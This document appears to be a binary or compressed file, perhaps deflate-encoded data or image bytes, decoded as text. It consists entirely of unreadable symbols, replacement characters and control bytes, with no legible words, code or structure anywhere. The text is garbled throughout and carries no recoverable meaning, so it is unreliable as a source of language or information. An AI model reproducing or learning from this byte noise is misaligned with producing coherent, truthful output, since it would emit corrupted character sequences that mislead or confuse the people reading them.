��Sk��ZJc8�I�#��[Vh2��Ķcs6����A+7x����9^u�f��-G��Յ��GM�Y�����r�x��/�x����8�kV��dc���q���[��ȅµ�!�Pd>���"�B�C�����X$eJ�K@k�R�f]#BD�\hd
���Ȟ�T�9˩݂�kY,�T�1*�8y���]��	[�}� �g�\�෿�+��[��;��!�/��6��"�Q��圬;�-F�vvjJ�K��O���)�����`l&haPY�IWH��в�.y�)�
�2Hl��d{s��h��ۯ��i���_���O�>��-��/���Ǭξ`�NQ�>�-(G���(�9D#""���ҡ�B���{��d&ú5E9浛����E�-�*��:u�cb*l�2�$���/>���ǜ��)��S�QB9"�t�I�EAAT�CW2[�B��\��k�|���|��Aň	�V�'��It^$�n(!Ѓ�9*��5B�����(���� !髽stm�bհ�s��)o��'}�����,z�	�8�F�x���wQ�/���?�'�_��,��,���~{��3�9����cYU��bU�DQ"ER�dٴ�-�`�@��b���0�?��_l���� �DI 5�)E��r��̌����ߴ'?���(�#��'���^k������w1� /Y-�XעpDo	a�¢�H+E���s�Q�T�(U�r�29�#� d������ܿ�)J���W���19� �v�Ք�Z2w��eG�5�m��6p��85���Id�Y���}�`�n�8�d �<NĤ,�iH��BRۖt���#�$H�V
�$1�X�Lz���I�R���
�xw�ޝHgOh;�������R�#���V���%+��KlS������/��~�I;�������ӭ�/��\qvz���m��H�a�F�EӒ�CΗ���PJ3��;Z[3pC� �DB%"Y�A�m��6)�h�,�\�q@�V��3�V���S�L9㻇����g9:=ŘS��������?潟��V��`L�*��uś�T��w(!0�A+��gg�M��_��&�)�!{�j��s����0�����~����?�lV1����DM�R(����;P%K�L��2���vs��)��/5�u���x�՗�g�N�LF��h�{�ED%�f���X0B����>��SSS�Ǉ@���cVuÍ� l�|�Ji/��GOʋ�x�r-��|��W�h�
��=��.��C���k�4=��Um���Ę|î��=�>I�D.)�{l��a�% u���K&�kx=%�~�L�D�^v�՜I>����8?Q����md�5A��8pY.����A�x7 pv��$2�Y5���K���|���\��x�4B�w��m�M�"õaU58ץ�@�č��d9ғc�����'�=�e����%u7��O�)jWQW5��.89��5y1�^VE�_�Ư����?���'�o?�Z~���
���^�����Ξ2�����J*�I�����r�����G91V�ò�X�5e�9��@���x������b��3�.ȵawg��p9pd;�>xH�W̽���+����Kͺ�*,��0���l�W��hm)%.�H�%ַH+���]2�pp�-���ٜ���@^�|��S^�w�L�<��	��?���w��8>��|��s��H�p�3@��mu�)�B��5�ΐ2�� ���������?�o|�������"D��J���v��(A�d���%�L�T�ӟm�yJl�4]G�:��N�*#��o;P�'�ȾuD�䭾oICHi7�K���Y�vONf��'3.�Mȶ�]�2�U��� ��IV�=����|ԔL^sq#j1%y>bkkDf�OO!4���k7v���aD��e4�8�)�5>3�\v�_=%V3�Nf�̡�����gf#C	ʓi(Ld<TLFc
����RB�22�.� 2+i����P�P{O��+4ޘ,�EC�Z#7�	�[.�X��\��q%��(���mf�G�y���D��kqVQU�,1�Y˷��-~�+��{�����{ܺv���>vQ��(!�}{C��J�� ��Bb$/3�H&�]�r�,$���Gcd��]�,��V���R��z��(4o��*Zj��Θ�GEΨ,�� �D��3|;�J�����g\�~��]���=����*p��eS�e
�4����$S��!�6�\��(�|��y�����e}ְ�ϸ����2N�V��=yē�O�w�����O���\���:�1�ئVSH��6�'�G%)�D�5�5BI�4�=S@������劃X�)@�҄��7��;�~��ѓ�:�Bϑ'i�c���Z�ֲ^θ\,Ȇ���tt�M[퉢OZM���w���o-]���5�ʱ�<����>�G��:�F�P$'��{<-F��(Zb�� �Q=_�8�n���.��"[S��M���z��� 8A��٢�ռ�|�йa<��gO8��0��P���j��Ai�b���=wF�s�E�&�m#%6X�Ւ"J��|��ަ��RWj��}��%���L5����.m�6�O��Ag��`�h0@���-��UZ��!�iV�\�,W+r���������3�²)yp�#n޽�T�u������c��sV��h2ag: �e���� S�z�0��MF!K��[C���b�p<���gE1�,5u�b8�[.&�=mR8C���������J�x�u1���M��#�Ns�h�G�̘_Baf�Z�V'ya�ۥ�e�,ۻo �7���*�?{��$�k���ӌu��'�!?���9;yF�NJ���!x|Ȧ%�&�'��ڪ��.Đ��D��͗$}:r��e_)-Yn�қ_��}��nyr����cb2��B`c���<�B�
cs�}��#x.b���Z��eUW��G�����^;TL��G�{���������ږ�i�ڎy+8��<8�ш=9�;����.$�@t�$�Py��"H��\Cj�!�A�s���ҵ- �A�5���!�sC�Bl3�S�W5����^7�ƒ�f���O���)��0�����P���	{[���"�m�l�iw��ו�g�n,��
S*�����v1�x�D�,����4�27�ܳ=�0,�JM5�ԍ�r��|��b�GS��f�F#����������¹����?��_��w�&zl�y�~�P�]p!b;�z�¹���5&�8؝Bנ����sJS�;O�z�u�ءr�5�M�i�-En��ռKw1f���U+�*g5�9?]���R�i���l�F�1��	����i�fq�L>��$Si��]Jc$��m�ц��wXT�|�������K,�����Ί'�����g�!�Jn)1@�1�x�CM�!� <q������	��AX!E� sb�,�䆃�k� �y���	1:&�1!f�@Jh%�1K
�q�&�H���{��M稻�U�ry>c�4��.Bm-����S('QJ�I� >:��]q���ZO[�͚���x6f�� }Oʐ�E�\��B��0���y
��9�2D�p�����Hp����� ���V�����BT�+���\��i�)�L�'4�mL�~G�K�/�*0:I�9.ۊz���Md�23&%��1=���n=R��û-^��c�H��I�$2�%�B�Cb�-�+�
�\�d���ʱ��LI�[�~tĪ�dYIP5E>DIGݮ8>��W��f�f��{s�-���.��xd�4uCc=�`H���D<*3Do�V0ݛ��l�x8@��@�U����0BhQV�aeD6g���tu���S����k��K���_V��2���Up��>�X�Ѯ�i7P~�:
VuE�5%ѹƻd��u$��D�
�g8���o����g��0[���g��d+�?~����q1;Gj�1	����G��@�"%��HR:	�	[ؐU�8�B�!z����w�y��g��産n�y��9�=�z�p0��d^+�/�J�Ǌ�)�E�p�o;�M��]pxYwk�b�Z�\��:�q�S�Z&�9�tob(���ň�-�4�w�Ӵ�������xrv��Z�F&�\��3T�R92hB�Q4���7�!��)/^�$��-Fdoi���M��h��'���a3����z��'�4�����|�,s�N�srq�'PZ'EI�h��7���3�����צ�C��z��GY�nX�������R"mA�����eT8�A'aO �o�<�1��&�H��5�B�Z]��%��c�>��u�;�BS7�D��?��������whx�k�h[J���i}����awg/���ڮ�ـ"��4W�m����''x�p�%3=�,�ɐ�2n�ޠi[��E�i�wJP��qY��[���!�n���+�������݌۷��6�y���H�Z����B�ʭ":�)D�wd:�1��Y���z�jف���׌�=��G�,���1痧Ȳ������Kd(e��I�!��N�����2B�s|�!�^B�!]�@�Q3�ܹ{�<�/�w�q��1�G4�O��1���2'J��)u���zk�����uS����5��ͺ%�/d]09�[>CO��^[m]ĹĀk��q�����O�~����fFD�MjD��-��2�(�8�D����'��A�Yf
o�u)o�����4��s󵂵@���+y��)�|�h8�z����Y���x�3�B39��eմ�H��B�q��)SN)��󓣫��~G��"ѥQE
���>�C�LLA@�8&E1���K��kt(	��B}��,�G���k;�P�|����ND..�ģ��QS�θeF�ʷ����p}=т>G|��[��H��!��.i��ɤH��C�lO���TM���r��E�y��/0*����#�������b��<���ۯ2=�ɭ�1J=�����3��ܻw�{/5)��rt_���m7b�Ѳ���m;��dy�Fz�����9��� V����A>����"Ԛ����\\#�"}�l��D��ѡzg�(K�y�f�!4B�~'�|扎�1d�!K�jM�!S9"t?{������b��=��
F�n�ezp�jvƳ�]<����.h�T%D�����Os����h�6]��b��h\h��[S�Kb���]@ɍf!��!�UP����.](���g���CNO?Å!2��H��V���7|G�5Klz�N�5�_m��)S��`2��K	�QCd6��9��QR(�6��i4�3�gK���ݽƗ_�� ϒ-sL�	"�ED��� S�I�����н7WȺ��K
 K������d �����2�(��(A��5>2��ᥗ_B���%�}��������ܴ\�{��=�/1*�D��i��������o�//��f�����H�*�j����� ����e��g'�m�������t0bP� (�!L]��
L��<��	���|��3��_�[��7n�a"����+͸�D�R����[/!���#ZD=�n5NLq2cwr�/�t�x��"�Re�]�q�7XL"Ą�z刕#ӟ��9��/�ҝ_&+���99������~5>��DG9L!�u���@�6���g7�&�И�+Rg q�#�Go�����9M}�_���|�_��7��&R�t����4�����8?��W��ҍm��s�e��ʫͻ����;�Ф�eI1�gC�*h����ݻ��Z�-->����Q���|��HmBi*���?��3_>'�GD��ބX��҉�r<�<K�-�G��HU^��7>�!z6.�R%E^�#"U�Ɓ�d&�@��,D�:�nA�T,W	���RHv�c��D��SEM�� ��w�}����s�B�� �ҽ�N�mX�2b	x�i۶od�6���,��D�IH�ct�`2e2��a4��H�Y����5����eU+
i�RK���ڎ?x����� �\�?E8υ��2��`1��U�hRP����*V�����B�ٖL��Sӻ����9^cLFY��8ؿIw�9�zFQ���~�+7�AR�WE,	��S3��Dբ�Lt���.�떦�@hȳ)/������<99��-Fy�0�Q�{�� �S���uG+Fe���>�?�1o�B�QB#|$���q�(B#��������R�uFI��z�H��(�8۷m�߭�o���\ƃ3�ƛ����o��믾NQ�����N�^q:{�����e��"2�9D�-�E2_y���]G �:�;���(�O���m��-��ʫ�O�RQ�`����O����sj۠��K��9�;���e�	�H��-��Dס�!��Uh#�*g��"l���f�.�A�b�}N90Ȓ��`�Gk�m¥���:��t�R7+�MK�!6������N��UR�����(#�K:�m�@ntZ�Fz�� J��|�FŨ$"xT�H�!�"2H��$�Xkq�!�@տG��A�4�AT;{�y�7x��]V�V����"7:�C�2
J���/����o���ه�lE4�r��k�d�U0���l�%�N�[i
��Sd����4]��L���Ŝ�pD��dSͳ�gܻ�u������g|�����3�Xrku��R�T��ـs���dFӒE�N;t�b+��Y\~���#^/_�����������\g1�T��2���T����4Q8��9�pĚ�6`{#E��bF![B���MQ)�&�H��#D��%D���EA���
�1A)�R��Do�2OL2�s��>����y�K��������/ǔ�m��q��s�lAt)�	R#BA����dr��o�&v��]X̖���L�J�����YM]��@�Dی�48�Vو?|ȧ����r����s�Z">�ŀ��J�Z�H	��(A�Z*��X�F�5ڔh5�1�D��*)s�[{��@QDJ�.��dZ��y��M�_q!�9�S�K&e�0ׄ8�\0.se�&KNJ�T�e�T���/�	�e%��fܨ�|2!���H �2���Z!���2���xE���X78۠��C�\�dUb����>����e4&�1��y�"d��y�#Ā5���헧T���bF1�B�|��,3QD!��,��BPfe2�����ж���im��s�်kyzt�`<d��EБ��QY�tg��M��:>�qw�e�dH���c�����F��a+/Q����ǎuu���ی�>�r�j��X�1b���_?x��[,�������������tJf��po�������r�㭠�t��!ca	nIp�PBL�����xa��Q1��%JBt���Qj$��n�!�2� ̈́�F̗�ǟ��{�����yt���1�L{B�&��M��jM�!�r����B��b���uF��x���w-�U��b��� X�Y9I�\�cC'>��e��.��M'�XQH�H�1IxR�Qo�QD){g��'�D*��!�۵��d#��a��*c4��hm�˷#���k[9�'s˧�k.�g�K�������?=a^%�Bi4�(p��m��-boS����Y��B��t�)Xz�O�lZ|�޹DZbcwM
A�.)֔�-�hŀ��b�͍Lw�������41���~�c�Vt���}%%�'�خq��-ժa��\�.�«w�ys�>���%굷�����·�r
�;�p���K|��FCZ�#�2�K�,Ge�b_��g0,�N�3ݧ5����h���^���p8٦R��v�8:b�R�������*�l����J��b��fo��f@���nU�{۷1�-n�v�w����tT��kw�������Wi����Q�`U���b�#z���W�3g��:���몴C.�G�F�,q��I�����t�����u�0%�н��w�xW�v_�1	iP�@�1�Ц$�YWk���j�[]@���.R���{�mۣ�i�׶5��S&[�D,�I)%��r�e���)���:�X�Vt�š �(�A��\��B�|m��.���b��P%���2�2�zw�.�bE��b���d��+%1FR�#yf���)*�C�hP���K�����{��Ż_:`\�d*i	�Η��.!X�mi��ki���z�rv��lI���ֽ�O9�ddE��
"�%���{�.]XBʴ�قIy�6���L�M'"�����$v�<012f�����z9��r&�	6D>�����_�l+F�1M���n 0�f��ӭ���;Yɵ�=��1�o"�9�z�^�j���`���R��_�� ϩW-Mp䥡�-���G"m�����[�Io�#��ҫ��m�9::�5�[;;�~���{<�=���/���>?V�p��͍�˳�]�/o��'�g]�2h"���,+)�io]��|P��k�4|��5�ݼ�s/���dU��O��Z4��΍[�@��a���n1�̒���ผL�&Os��=#�'�^p�e�?�	��A�ݒ����lg-��D��B$GظA�[bX(�1�£�^�H�]wA��Ԫ�tመ�K�$*��1',Q�/�r�ۯ]cgX$�J9l���x��㒽màH]���&S��e;༂y-�N4I�)B��������x���|��&�4�bLb#%�

��̘�.(dA��X/�隊�E�M6by��W�}c����W��Hk+n�(��«(mx���b�@r��~��-ܼ~���7o�����zr�!eR7F!0Z��uҿ/�D�E���y71W��]/�բ��l|@���	�G��Qa����9��Y�[����y�j�f>_�dU5�L#�����t�z��o�λ_}�L	d���v�q�����H�^Ucқ�t-������eD�����N�hV���	����۞�UƼmY��}�>o����-=>���mx���=v^*�a�����g���D0_5=��j��|N�z��s�z�?`2�R0�eC1/����TdhJ/p�����g�X�/�"����/}�+�{���v�.��G�}g�yekJ�	�Ls�Ɣ����1�Qr���Cɐ�^�yՊ"ӭ.DZ�^Ψ"�͉�c��;� ���KD���-������;W�]"FH�0R�K	04X��D'��D��Й���iWOy���y|Q��?��?{�s�Z�W_�F&?��#^��6Ē&��À�%2��2���
�AF@؞\�G�eXKM�jbZ��(�&��iP:��^�(��V9�K���ȘXn����[o���h%i�K^l�1.���Gj�W�4ZhƹdkX0�u��1�z.}2f�U��hH�Ex{6���(�v�'�����co
)��!�w�*�
Ӯ:q�@����*�����x�)G�b!+��`���&+�������	��9պ»��,����ܽ��Ψ�HxV��޻���g|��[�{�@{�uRG���������B
c� A9(�־��#��bZI���l+�ݻMW/h�/�O��8�l�C�ȼ�q��C�g��e���|�{X����Հ�\�>�x)y����)��.�W��r�5�Z4�f8Bܜs�@g���o}�7_y�˶�>}Ω�`��m~M��%<kV|ZY��%z�ٱ��y�	�I|�J*D���SFcDл��@*Od��6	Ol���A�TE�DD�d��%֩ʑٔ��ёLѓ�b$���hP��/j)6d|z����4���	���~�����~������Lpx�������G9�"u��ճ�\t����:���j*����~�e�
^ �C�k��2�(�1"�����ʀƁ��	�-��G�A��~��ɯ�<[�\uDt�jѣ�����ȺN����D��|��R����D��+���9&���RyU��c�
�GU!҆C���sI6������Q�-�RH�<B�<#�s��g>��St����+[���9G����������3T��-��3���)��c|��T���1�G/q��K�\	�2h�Q�+�e	Q!������dҐ���Wt!�	���)>>'�����FÑ��K������������ۣ}�<:�k<r�y�K��1����j������Cv����.�]���3~~�{;���H�\����#�9�v�`�!��o�;dG;|e�&�5�-pb����)={�A7gv�;���y��<|�oBߧ'�V�S��<P���[:�����+�yңG�g�����y^�,���@��j��#eN["51v��Pަ�9zd���)$IDG�I�%.������O�����������׸w3�=������Ղ������u�����&�	()����dP��H�Oʔ�7X�I�-D��:��(��4�L#DD)@	��mO�`.�=%Z	����;o�w��7�����8��#�&�u�G!�o�����E˺�h]@v�:���!��9��5�L�y��Ĵ�q�"Ur��(�uĘ�'�IB����F6�6�4�(-S+W[Vd��5)@E�3D�a;G�:!x�f�����g�(���:�B24��W~__�醓K���I���C0!x�ly�����t0b0�RU��0/�T �޷~��1��T�:]6�/w_���1Ӄ]]�p�����[|���X�*���#��\��֌Gg�>ृm�<\����	�]n��+��(�3�b0)�܊rذ5.xr�(���w�Fo��l��7�m;����-����-ϢY;�n����秬��a�8+�Y�P-�x��1q{k���E����s��O�A��X1��� z5�$F�%R�C��2KRQ���@��hSzM�3N74�G��&����bE �}$�t��H�`=9F����cCt6�ԇ�������������7�ه����>���4��yK{�pjƃO;�N��7Y�S��S���.0*�uY琴he�P��tF����}"�J�d�!b�pR�ckgV�`y痾A��h���y�w��74#���פ���+�>�-B�3D�Q5�uװj6(��8|�����咳��5a�F��EMJ��!���'�x)�Q�,E��-H�]l)�:��#�2�o}H�&_~C�u���u�B�tH����1f(r��j��!/���O?�o��I��N09�o��ׯ�\4 ��M���e��{x��x��~�Gܼ~��Vخai���W�������g�|�G�[C\V���5�eΉ����-nN����7jAqc���.����2���C1'�Z�`)�/�5��]^9(�}0��Cv�/����+_���1ڪPR0(5�4��/��5����[��w�˳�K�ݖ�[9�8N㒕z�V	������v���.1r�����i���0��~���[<|����ʽ���g�ɴ��ڽARx����4Q�Ήm��jB���Ab �d�@��{��U��A��Ebp��f�LrɺNs9!y�B��B���?�-����_g9������?�7�y��L[cd;a�����9����)?}v�*���E �F�D��.�(HE�H�PA/�	�$u��'#->D��ܺs�'��,��w������Lp�p��q��3�-0݌�[�0�P�#%�N��p���сŢMS��	QѴya�ʲnZ뙭;���rA�1�,üS}��M�!Є��9X�.����w����hJ��Tٔ��]J�UF!��J0��sb��6�~@KA��t�Mb@�T,�)?���y�6�E������Y7�?'+�D��VT�=_U|��9{�m~�}����#j�f�K�����V6���޼��Wgd�M�ps�ϾlY���>|�+r�7�����#V�?�Wߺ��;�v�S.v���<S��������]j_#����kw&h�q!B�ƨ5�*�`�=%�2^�}��d�;#�+�Ya��0R���D�B�g�D��mK[�V�]�wj�u���S��^���g���6�_�mԧ�C�=%2���MZ!mRMbo 2q�eaz�"����c�P�k��{�#Z1���	OD� ��	����z��&Y?1j����o������~�?�o����w��>��]#\�f��5�Qǵk���w9���r��d�ċ@�Kd���U5�DN�W� �1}��<ȣ�л��l���][s|������|�+w�v�D�%l�[-�g�{������k>9c8\P;��	�^76�B����C�"��e>��MC;
4�@������A��:J��DBkLT}WS����!I��Xۡ�L0�L�#�����t��7h�w��Մ��@k��o���?�ˏx���,�S�k��"��ˇ��=��5��vE�Ո�qV_�n.�O�N��U���|AK�b�۹���Ο��O��O9�>�������_��>�-������g?�7��n�Ӂ��]���R>e�_3�(�=d���e��VD4���p���k�|F��e��"i1�Z@��\��K�S���X��OF;��&d�� �+�PJ��	d�4N
&f�XK��<|�ǳ����h$���E��㑾�ћ@rHr�����uK�@}yH�uD�c��`�(�"�hH.N!5��'��ਔ1�݃'FI��v����o���1^�Yu��?�|�g���G����k�'���?�W��l�u��G(hW�h8=Y"�BF�?�����������?~oE�&�$�M�ރ��E��i2��IH��"g!
��dZ��g01�Lx�'��K~�{_⯽�Fk�sl~���,,�D=h�უ�W�d�����ֳT�����>a�Afr�l@Fl�2(F�Xn씨�d03d�b栝[����'ʂ��TΑkI���R��H�^p]G����HW�ԥu�C�����jD���q-1*:k��5��(�1In�QL:�m������]�ưs�G1X��5��a��@a�H�OiU�n[�֎���̧$*C4\�{��}����B�8:9E�5Ӽ�I���Q�j�s�0��hLȤD(����'O����HVc����R�l�S
��Ú��h�M���dʬ@�PkD�L��H5F�yQ��8
�F�(�~�_$�����'������r@�9�@�� 8��f>˙r��zM��]�x�Z��q�j�C��� ]ߪ
@CL���&ki!��ܾ���qq���tAӞ�: �~�+1��%�1����R
B's~�7���_~�?x@�J�~u�m]��+;\.��[��&�����O�S�H�p�Ct3���=^݃˳O�-���KGk=m-�������ֻ����,ͩ=�C�E��[)+�|�M��؇<*�8�yf�t���.G��3~�{_�痸�S�ۖ��k���w����dZsvv�l�*2"%���dw{��;wYw!UV��]�6�o�+v����
��>�/ۆ؁��d��#�a0(�޲^U}��t��2�mdO{VB�p�ivW1]Ђq���H��5H(��D(�����hE���;�K�;�P�����0M������S��B�1o���K��)��j9K�P\�m���W_a��?��c$�"v`�o��SޫN(��Ru���?Fm�v_���Y۲���
�K����eW!e�<��H٢���Tq0��S�y��8�C��E��]#�J�h�����w��D��V*�W9���H��)Sn��L+��������(�1�g������y� ��:��t<���O��D�*l��ː�u�6=�qs���=F�k+��t���x0`P*^�u�<WT�����>���e"��>�Pn�WS#)P��rŭ[�������������2��J��û��ŏ�'��},;��A�=P9A�7ܽ^���꫸�3>���ˆ'�!?{�x��,;�}����^��ǟ�g+�l�B)�@��A�C�3�����D�Q�d�����B[~�����w����Wy��=�5�d��6��� ݧ��d�T-���X.ȥJ��֡t�{_�����qm��G��xk�zO�:�m��b}�yGp�ʬu���PH��j��Z�J�(L�$���!: ���QJ�%�~��(U�y2�,jطT>y�i�K��*qB�\^�8���,޵�Rrk���pD����Ҏ(3���=��4k���ST�b{ ����<;���r���rR҄5�>B%���F��l10&R����5�$`�����ȥa<&z.�
�;|-hm�lp׆,W'�1l�F�>�n���A�1�l �5�O���-[����[=Ɉmz8T��j�H����\piF���Z����?�a���s�B�֝=�ww�<��YKg}ߦ&�s�_�$�z>���ه�y�έ�4<?^��o�v���|� =�/��O�я�#̴�R���=x%\�:K"���_�������7n�]jV�3��h�4��/��>ּ��;25��5��J���g��ş.�{0�,
�f��v�9��-�;����&��������?���t"O攱K�K�i�dI��=�!"R����4�2�L�/��ʫ�l��6?��3f�5A	��J��ٞ�(�-s�ڵ+P�>���D�Z�dZ�<�����p<D�tP�Qh�>�ޚ��Z|R������@`�}�z�0�ιĀ�=�%"&������إw@��}
���1HFے�Y�ӋT�JXM��s�4GC�Nqqܰ<�<;k�-,���滼r��7\^�y��k�n��H�;��+��ٲ�ގ�h���?|��%��'H����Ŝ�]��!�b�pw@V�Ȋ)1:D�h�!�vx���K9���9d��-��K�x��c�w
l���8J.ʖVh���SX4.��|�h %Mcq��,4�S�-h�F�#�/n�(���R���d`�&P�����������5w�v�M#�|Ȫ�8��H>`���7|$Ǝ$��Y�G��,�	|ᵗ�j���O�ٚ����ŗ�~���#%�V��'g|�����ӣ�/W�Vq�B[9�~�7^?��h�Pl�5�:�*��Gs޸��|vʓ�ھA�b��k-~5[���ϧ���i�����I�=��q��,����3���ْ������=֗'tB��cJ
#��Z�Qd��Д���:gPh�BS�9E�1��#�G#n�2|�	��Z�^sy����s���E�>(���AQ�i\Ʋ4MM��J�bq� �tY�1Z�i�ѩ�/�"��f��L�)A���L��
t��� K&Wq��)�6Q���^�$�$���c�r�Pdڰ5�gr���P"�z�j1G��#'�9���,x� :�(��mr�$35�;�i��1��1Ě�z�lQ��,�h+�eQ���)}����|PRw��ib�L�I�ݼ�*�Ȱ��%(��J%wo��Lg"]�BK����>�B	���k�dh�-%�%FYF�b2S����;��[6��Lf��cb��u�ƒ��D��z�4��*Pd
S@S7E�Q�&F�.
������q|�!�M�9�8�jW }Oo"�u	���ZQD/R>v�N3��ppx���}�/�q�-�JEUY���rvz�(v�!�v��.7=?����
���5������;�Uͣ'����Z�[;_8��c���6 |��o��w������3޺����h�QL5��w�Omi^{����`m�-����6���!3��d&�q�,��Za��2Q�*�+�VK��UT��N�_�]�R����rY��l��O���Sp������)gLvF����v�q"��I��G�T�}�t.�8�n%�2M�i
-ȵ�hI�5ea(L�`̔�#�f��9�l`��}{^�L�\�~ѻE����`w'1+�F
�wW-p8nﴄ��!йo�u�VP����jy��O8_�Ok�h���L�D�it��sCto�(	ˎ��%�@6�ie�j]��!�.���Y�*e|�q�M�GeR��'b����h�q��u9�ӵ�5��Y?�(s�8:Mڵ�{8k)tà�R�5��j"%C�M�@��<:3X��]+�.��bQ�dY�Th<�-�AKc�y��Ok�0�GEU9V�aU��l�&l0� ޢB�>x�{�=\�7�T����	Р��E����>�EC�#�� ���k�YZ�D�Ki���W%aDp��ׯ�\�wt^��b�ɉ�ѓ��z�M�DɊ�9���n�����c���-��_�{�)o��1��+/�pxc��l�O
\�Y�ϸ�Ť`8�Pf&㒯�`]%�l3��0�"&]~}t0�����>YT��OzD)Ȅ�l편v�ׯ��=���)�_z����%E�s�����	I�@��BK�kS��l��v<���V1��Z�L;-R%;ҁv����x�wľb��M�,������ߚ؋|@HIJr�H��!�ȡj�ʣ�i�*71�<B&�p�&�@�#o02�xF+F�A��Jvv�i|]G9�bP�,ǔ�!U[��谡�"'D"Zu�Ǘ����֓gy/鄈b0\�mjd�SWK�0#q�CMc;��D+P�0Z�,k� ���lCi2�,��^��}t�����ْ�m)���^R���Y[{��Б���?���?Tv��`��S�Q��6Y"I�O-�#�/��q�]��Āu���5RY�P2xL�ƞ�1��a.z$���v�6(����y��a9���>:�ӧ-�h��l�1P��w��w��p��h��	|��}v&%�Z��;�ӒA)�%:}���s�e:�2ٞ0��r���N	��D��6}rEƧ>m&Õ;Ko�Ć:�v�=}<��Z�CGϵ���}	�F,�S����;�A)N$�_nEɝdoF/���=t���}A�_�Hw���7$���e��bs���8��l���c���˸��J�ً����ʂ��b��i;��]`�L�I�8B;L���� ����9���U�@�$���9�1��5���ɵ��z��%Y�����f�;���S�g]��B�T�"�J1,2D̐"��|X���!u��S7�6��Ɗ&DP:����u�5C������rƣ	����M�M����y�x�'��t�`�mB�T�#D�E՘\���bԠ��=mW�U5���t_'Pƻt�����C?m>̄���"�	2��i��L���H#�JV�%R�l��pC�K�(5��ت��䌓�-�A�Iv'c^y㐃�1á�����q�%��r^U����:®9_	F�浻cF#�(ʾ����]�a�a4�a�;�(�W%:n}w��b��M�%��U�����{#d�b7s������1l�{P�k2m��V<|<��?,+�7��LJKX�t��7��-qU�%bC�K�K��AO.Ȑ�h7g��b�ط��X՟��?����6�����]���ģ���"�0�\a�h����д!YKJ���4E��d�rw����:V�1�'��rE��sLw�ib��V�Ӣ�Z�
JQ�Y�H��Mm��h%��I�JBW[�R#\����L�������BŌ���q>��%�@:ױX5��۹��۷)���'O8=���^�Zkί���U5cg4f:�Ѭkp�) PȚ�(G�y�R)\���>{�Gh���-���j�����e���'z��i���.�w�	�L{T,�Ƈ`!���ڴ{�^U��Qd:��gr4N���%v-�5�R���ռ��2����Q���Ͱ(�&]|�Y�q��	RdGS|\Rd�ź�LD�Q�1����>~���	���ɦ�d�<޷D�#	D��r�����,7mr��(�"��κ��q��|"�8im��"���m�������G����/jvG9�ut>�T\�� Ip�3 �N`ʠ�P���D2�>*�������ꜿ��x$��v=}����&�z3�DzaL��)/�7c���de����
g۞�#S:�JϤ�$/ ]R�!�Q��ѫ���O5��dY͙l�P㭢P%--ͺI���%
�F���~�� �A�<.&ɥ�m�&xGn�F�#*b��m�*p~M6�g:���5����8x����<p�6�<_��a��i`0tdFSE�o�,-��dU[�Պ��\��c3$�G����{�/PvF�5A�d,ص�D �Zv\ڝ��.��R"A��^藄ر�*dL��c&JB�t����ǆ�bFhr��дiuE���nq��>���s�������1e���Q�(scΪ��ڒ�c��hS�CG�Ď��g]��T�<���|0���!;{�)-48|�'�ĤþrR�0��"��7@�۳9�J�� R$Q��j�l�B�}@��j=릡�M'X7���h}�M?}���W���)|miH|z!�
�9��>�"&@-�X}��9|��ͦՎ��	���_�%蝆����o�� 6�\���U���o.��%73{:H�l�]����,�Fc�8�v-]cSDA�H���0���l�n��Ւ�����K�VU�2qSF�=v�<ytD>P���"eYdrV��R�C���]��q  �t�k#]�I�:�V�!�KbEF�K5�eWO�_ar�:���_��Ox��C�ӽ	E>A��Dհ��(2�d �]��=���'�#���Oj�\r���{9����a���V��#DG��I �DD��Hb�ED�S}E�8>����밽m�C��tT��n�J�J$����\���GD
�����7n��[׸~x���m&��I&"DDϧj�_�C�̱u]Sf
/�0h;Th�qv���?:g{8<���t��.햅���CBrTI���%��.�Dq}q��A�[�~��c�6@���#�m�\F.�EU�����	\R�d ��h~��Ae�･��5�Ѹh�MD}�!��w�!e�K�F�S��Hl� d��ݴ}�����|��'ǫC�� �� =�'6M@�6	5��y"�R���*���:`
�]��y���)��HD�yaыjE��<+����
�B�4s�({����h��e��n�5���I��K���(��(u�!�BD����A��ڼ�(��:`g��_P}N�Y#�Zk>���<@68�j,��EQ����0Ь����p2rq�9;��	�߈T��l*���@3lqt��|��ni8���rTcK�� ��B���� 咥�� &}�aM�U�(�L����B�
/@�Hp�]�.��b��W��*������kܺu���6��*ː:�0�&0
��h�"�Ta�00BPWK�q��
ɴB+�,�Ȣ�̐7�v)`�.U���Xѷ���Mhs`c���Q�dS=�d�^��V9A��A�U{�X��,���˖��ȲIF�.���W�	P�"�DZW�a�Z���g0V�.�BO!�tŪ�d/C���v������c�${Y2���xuI�}���"�!3}�L|��l��1&s��)��])��*reh�fT�c��aӦBe���e0��v믺
�y#!��ɘN�I�.<S ����s,�s��b2�Eb�H!��`L
����:�s�l�����m;T��H�<SH	u]�0D� :V���f0}��.z��h�����t]����	�gt���)Z��ÝC��Ӛ�ي�+V���,�\5t����J�˵�r��ؗx~�M4�ɠĈ-\g���h(�_��ꔯ(^��I����W(��hBh�n4 �wbN�N�+%B�o/p� ��~x�׾�&o��[�-��{�n���>���H���1�أ��(2�LN$���(����"��M���](�s�n����0Z#���^c����ă�.R� ō���������@�p��,�;�"�)��q���Xx�������B�1�ɺ�G�ch*���<�[�n���!��<��@H�P(�{�ǈ�"ɜ:q��p������N�7=�7@�g#����/އ��/��ާ!.U�M��bD�4�]�߀�1z�-M�|#��,ט��g!��6k<�І %^zv�	>��vk��4u[ӶuS1�� �sd:���ʦ객G����(�u(#ȵ!A�"Z&�~լ(�ReA��ӹ��r���R��,_�,k'tvF����9�`���k�f��>�|��6��Ƥ��G��"P]��
e���`�d���Z�<�{A1��m�kNY//��E�v�W����@)�\I���+bX��@%ˡ�����"/�K`ɭ��s�m��{��7n������N��كI��wU
@�Rbc
���8��Z���w!�Ɉ�r���<�[���]'��q]�G���s��y��I�������;N��_���T}����Y���vH�>�yq1i�C�m�g�
<)=6�[�]�W�=��P�h�L�,h�����??F�
��h�4Ert�bDJ��#�>��R���B+Ca�\0��<�iV��������I��!�$M�/���H�m�/��5� ���Ӆ��J��3M{
